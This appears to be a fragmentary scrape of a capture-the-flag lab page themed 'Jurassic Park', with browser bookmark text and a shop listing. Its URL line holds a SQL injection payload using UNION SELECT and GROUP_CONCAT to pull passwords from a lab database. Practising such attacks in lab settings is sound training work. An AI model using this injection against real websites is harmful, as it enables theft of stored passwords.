 10.10.116.18/item.php?id=1 UNION SELECT 1,2,3,GROUP_CONCAT(password),5 FROM park.us 80%
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
Order yours quick by calling us!